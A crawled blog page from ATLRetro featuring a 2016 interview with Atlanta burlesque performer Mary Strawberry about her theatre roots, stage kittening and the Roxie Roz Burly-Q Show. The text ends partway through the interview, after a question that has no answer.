

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/roxie-roz-burly-q/
body_size: 16081
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Roxie Roz Burly-Q &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Roxie Roz Burly-Q Tag Feed" href="https://atlretro.com/tag/roxie-roz-burly-q/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/9971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=3FE9050339468680579A44E3D7919DA4');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Roxie Roz Burly-Q"/>
      <meta property="og:url" content="https://atlretro.com/tag/roxie-roz-burly-q/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Roxie Roz Burly-Q"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/roxie-roz-burly-q/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2016/02/23/kool-kat-of-the-week-mary-strawberry/">KOOL KAT OF THE WEEK: From Kitten to Big Foot, Big Time and Roxie Roz: The Scrumptious Ascent of Mary Strawberry</a></h2>
            Posted on: <strong>Feb 23rd, 2016</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_14966" style="width: 410px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-14966" class="wp-image-14966 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/Marc01.jpg" alt="Marc01" width="400" height="400" srcset="https://atlretro.com/wp-content/uploads/2016/02/Marc01.jpg 400w, https://atlretro.com/wp-content/uploads/2016/02/Marc01-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2016/02/Marc01-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><p id="caption-attachment-14966" class="wp-caption-text">Mary Strawberry. Photo credit: Marc Turnley.</p></div>
<p class="p1"><span class="s1">The <a href="https://tinyurl.com/roxieroz227" target="_blank"><b>ROXIE<span class="Apple-converted-space">  </span>ROZ BURLY-Q SHOW</b></a> transports audiences back to the bump, grind and bawdy humor of the 1950s and ‘60s this <b>Saturday Feb. 27 </b>at <b>9 p.m.</b> the <b><a href="https://www.starbaratlanta.com" target="_blank">Star Bar</a> </b>($10 presale tickets <strong><a href="https://roxieroztix227.brownpapertickets.com/" target="_blank">here</a></strong>; $15 at door). The show is hosted and produced by one of our very first <b><a href="https://www.atlretro.com/2011/02/07/kool-kat-of-the-week-shellie-schmals-minette-magnifique-atlantas-baroness-of-burlesque/" target="_blank">Kool Kats</a></b>, <b><a href="https://www.vonschmalhausen.com/" target="_blank">Shellie Schmals</a></b>, who is now even more of a dynamite power force in Atlanta’s burlesque scene, and it stands out because acts are accompanied by a live band, none other than <b><a href="https://www.facebook.com/thedisapyramids/" target="_blank">Andrew and The Disapyramids</a></b>, featuring <b><a href="https://www.atlretro.com/?p=1017" target="_blank">Kool Kat Joshua Longino</a></b>. The line-up of performers at this not-to-be-missed night out equally rocks, featuring such divine artists as <b><a href="https://www.sadiehawkins.net/" target="_blank">Sadie Hawkins</a></b>, <b><a href="https://www.facebook.com/CandiLecoeur/" target="_blank">Candi Lecouer</a>,</b> song bird<b> <a href="https://www.facebook.com/jenthrasher.atl/?fref=ts" target="_blank">Jen Thrasher</a></b> and more.</span></p>
<p class="p1"><span class="s1">ATLRetro has had our Kool Kat eye on <b><a href="https://themarystrawberry.com" target="_blank">Mary Strawberry</a></b>, one of the rising stars taking the stage at Roxie Roz, for some time. Not only is<span class="Apple-converted-space">  </span>this classy lady cute as a button, but she has a killer sense of humor and multiple talents well-known to the Atlanta theater community. </span></p>
<p class="p1"><span class="s1">We caught up with Mary recently to find out more about what drew her to stage and burlesque, the inside scoop on Roxie Roz, her exotic travels, a dynamic documentary, her advice to beginning performers, and much more!<span class="Apple-converted-space">   </span></span></p>
<p class="p1"><span class="s1"><i>You&#8217;ve got a long background in theatre. What drew you to the stage as a little girl? Did you have a few favorite plays, performers?</i></span></p>
<p class="p2"><span class="s1">Theater is in my blood. I&#8217;ve never known a time where I didn&#8217;t want to be on or behind the stage; it just feels right and completes me. My family is pretty quiet, and they all have stories of boisterous little me doing all kinds of stunts and performances all the time. Our chiropractor, who I&#8217;ve been seeing for over 20 years, even asks what shows I&#8217;m working on and reminisces about seeing me in community theater productions in elementary school. I&#8217;d definitely always prefer to see a play over a movie—there&#8217;s something exciting about the urgency and stakes of something happening right now and only right now, and the performers being right there looking back at you. My favorite plays include <b><a href="https://en.wikipedia.org/wiki/Dog_Sees_God:_Confessions_of_a_Teenage_Blockhead" target="_blank">DOG SEES GOD: CONFESSIONS OF A TEENAGE BLOCKHEAD</a></b> and <b><a href="https://www.avenueq.com/" target="_blank">AVENUE Q</a></b>. As for performers, I grew up admiring folks like <b>Angela Lansbury</b>, <b>Dick Van Dyke</b> and <b>Jim Henson</b>&#8216;s creations. </span></p>
<div id="attachment_14969" style="width: 360px" class="wp-caption alignleft"><img decoding="async" aria-describedby="caption-attachment-14969" class="wp-image-14969 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/Mary-10-e1456251569917.jpg" alt="Mary-10" width="350" height="526" /><p id="caption-attachment-14969" class="wp-caption-text">Photo credit: Kevin O&#8217;Connell.</p></div>
<p class="p1"><span class="s1"><i>How did you first discover burlesque?</i></span></p>
<p class="p2"><span class="s1">I don&#8217;t really remember the exact moment I discovered burlesque, but I really got into it in college. It was part personal revolution, part loving the difference and history of performance art instead of mainstream art, and part feeling a sense of belonging in the crossroads of my passions for dance, performance art and bodies. My final project for my degree was actually on the “Difference Between Sexuality and Sensuality and the Use of the Body in Art.” </span></p>
<p class="p1"><span class="s1"><i>You started as a stage kitten for a lot of local burlesque shows. Stage kittens are essential to the success of any show. What did you learn from that experience?</i></span></p>
<p class="p2"><span class="s1">Kittening is a great way to get your foot in the door past being a patron and admirer. It got me a lot of connections and friends in the industry and a close-up look at the inner workings, from how dancers prepare and make their costumes to how the shows function. The kittens, or pick-up artists, or stage helpers—they go by so many names— are a crucial part of the show. I particularly enjoy working backstage at <a href="https://bhofweekend.com/" target="_blank"><b>Burlesque Hall of Fame</b> <strong>Weekend</strong></a> (BHoF) in Las Vegas every year. I get to meet so many incredible performers and touch all their costumes!</span></p>
<p class="p1"><span class="s1"><i>Why the name Mary Strawberry? Is there a story behind it?</i></span></p>
<p class="p2"><span class="s1">My name is definitely personal. It&#8217;s a bit familial, a bit cutesy and a lot of recognizable nods. I was named after my great aunt Mary, who served in WWII and was an incredible person. The Strawberry comes from the natural color of my hair, and it&#8217;s my favorite fruit and one of my favorite smells. Plus, they rhyme, so it&#8217;s easier to remember.</span></p>
<p class="p1"><span class="s1"><i>How long have you been performing burlesque and do you have a favorite performance so far?</i></span></p>
<p class="p2"><span class="s1">I think I&#8217;ve officially been performing burlesque for just over three years, although I&#8217;ve been working behind the scenes as a kitten and stage manager for much longer. I put so much of myself into each of my acts it&#8217;s hard to pick a favorite, but half of my enjoyment of a number comes from the audience&#8217;s enjoyment and reactions. For instance, my go-go sasquatch number (yep, I dress up like Big Foot and strip!) started out as just a goofy piece for me to express my weird, clownish true self, and it&#8217;s morphed into this social justice piece about the natural state of women&#8217;s bodies and their right to grow hair. It&#8217;s really cool! It definitely makes me feel more connected to the history of the art and parts of the modern neo movement by taking something entertaining and infusing it with politics and satire. I like being able to make people laugh and think at the same time.</span></p>
<div id="attachment_14967" style="width: 360px" class="wp-caption alignright"><img decoding="async" aria-describedby="caption-attachment-14967" class="wp-image-14967 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/jcbarger-jen-benefit1-16-e1456251648584.jpg" alt="jcbarger jen benefit1-16" width="350" height="497" /><p id="caption-attachment-14967" class="wp-caption-text">Photo credit: JC Barger.</p></div>
<p class="p1"><span class="s1"><i>You&#8217;ve been traveling to some exciting places lately. Has any of that been for burlesque or is it for your other theatrical work or just for fun?</i></span></p>
<p class="p2"><span class="s1">Some from A, some from B. In 2015, I performed in seven states and Canada. I love traveling and performing in new places because it allows me to expand my work and make more contacts while getting to experience how artists create in other places. There have been places I&#8217;ve enjoyed more than others, but I&#8217;ve also found some really great art in very unexpected places, like Idaho. They have more than just potatoes, there&#8217;s also a really amazing burlesque community in Boise! </span></p>
<p class="p2"><span class="s1"> I also went to Prague this summer for a set design and performance art festival I&#8217;d been dying to get to for eight years. It was a full week of wandering around a beautiful city and experiencing art from around the world. Two of my favorite pieces were from Thailand, and I got to see an awesome traditional clowning group from the Czech Republic. One night, I even stumbled upon a group of Austrians who had literally built a full bar in a closet! So many unforgettable moments. </span></p>
<p class="p1"><span class="s1"><i>Tell us a little bit about the Roxie Roz Burly-Q show. Shellie has become quite a force in the local burlesque community. What&#8217;s it like to work with her?</i></span></p>
<p class="p2"><span class="s1">Shellie is a doll. This will be my third show with the Disapyramids in the last year. I had always wanted to dance with a live band because that&#8217;s how the ladies from the golden era did it, so working with them is like a dream come true. They&#8217;re so relaxed and enjoy what they do just as much as I do. Shellie is so passionate about producing shows that people are excited to see. She has big dreams for Roxie Roz, and I definitely think she&#8217;ll achieve them. There&#8217;s so much variety squeezed into these shows that everyone can find something they love and you won&#8217;t be bored for one second. </span></p>
<p class="p1"><span class="s1"><i>Anything you can tease us with about your act at Roxie Roz?</i></span></p>
<p class="p2"><span class="s1">This month I&#8217;ll be doing another classic and funky juxtaposition. I&#8217;ll be revamping my number from the pit bulls benefit last spring, and breaking out my sideshow chops! You won&#8217;t want to miss this chance to see &#8220;both&#8221; sides of me&#8230;</span></p>
<p class="p1"><span class="s1"><i>What&#8217;s next for you burlesque-wise?</i></span></p>
